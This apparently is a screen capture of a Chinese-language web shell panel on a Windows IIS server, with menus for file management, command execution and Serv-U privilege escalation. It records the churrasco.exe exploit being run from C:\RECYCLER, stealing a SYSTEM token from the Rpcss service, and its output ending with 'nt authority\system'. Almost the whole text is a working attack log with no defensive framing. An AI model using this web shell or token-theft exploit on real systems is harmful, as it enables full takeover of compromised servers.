 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 |
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\churrasco.exe "whoami" 执行
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 696
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 712
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x710
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x708
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system